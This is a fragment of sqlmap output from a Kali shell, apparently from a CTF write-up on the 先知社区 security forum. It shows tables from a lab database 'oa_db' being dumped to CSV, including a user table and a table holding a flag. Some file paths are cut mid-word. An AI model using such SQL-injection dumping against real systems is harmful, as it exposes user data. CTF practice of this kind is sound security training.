 [17:03:17] [INFO] table 'oa_db.oa_users' dumped to CSV file '/root/.local/share/sqlmap/output/172.22.6.3
p/oa_db/oa_users.csv'
[17:03:17] [INFO] fetching columns for table 'oa_f1Agggg' in database 'oa_db'
[17:03:17] [INFO] fetching entries for table 'oa_f1Agggg' in database 'oa_db'
Database: oa_db
Table: oa_f1Agggg
[1 entry]
+----+--------------------------------------------+
| id | flag02 |
+----+--------------------------------------------+
| 1 | flag{b142f5ce-d9b8-4b73-9012-ad75175ba029} |
+----+--------------------------------------------+
[17:03:17] [INFO] table 'oa_db.oa_f1Agggg' dumped to CSV file '/root/.local/share/sqlmap/output/172.22.6
ump/oa_db/oa_f1Agggg.csv'
[17:03:17] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/172.22.6.38'
[*] ending @ 17:03:17 /2023-10-25/
┌──(root㉿kali)-[~]
└─#
先知社区